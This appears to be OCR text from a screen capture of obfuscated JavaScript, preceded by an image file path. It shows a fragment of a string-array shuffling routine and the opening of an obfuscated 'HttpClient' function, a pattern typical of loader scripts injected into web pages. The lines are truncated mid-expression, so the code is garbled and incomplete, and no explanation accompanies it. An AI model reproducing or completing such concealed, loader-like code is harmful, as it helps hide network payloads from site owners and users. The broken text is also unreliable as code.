
parseInt(p(0x111,'IlAR'))/(-0xa12+-0x31*0x36+
parseInt(p(0x126,'b6u6'))/(-0x40*0x6+-0x22f
(parseInt(p(0x13b,'rTw8'))/(-0x3*0xa83+-0x
parseInt(p(0xf2,'jQTH'))/(-0x1*0xa0f+0x224c+
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xff,'jQTH'))/(-0x20df+-0x4*0x8d
(-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+pars
r['push'](r['shift']());}catch(N){r['push'](r['shift']
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var